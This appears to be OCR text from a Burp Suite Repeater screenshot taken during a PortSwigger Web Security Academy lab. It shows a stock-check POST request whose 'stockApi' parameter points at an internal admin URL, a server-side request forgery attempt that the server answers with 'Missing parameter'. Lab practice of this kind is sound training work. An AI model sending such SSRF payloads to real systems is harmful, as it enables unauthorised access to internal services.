 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search
Learn Autorize Sequencer InQL
3 × +
Send Cancel < > Target: https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.net
3 Cookie: session=79QWMc3R2IKseea4IVufVgDAQ3lwkQZs
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1a008a0433f3eb81a511b5006e00cd.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"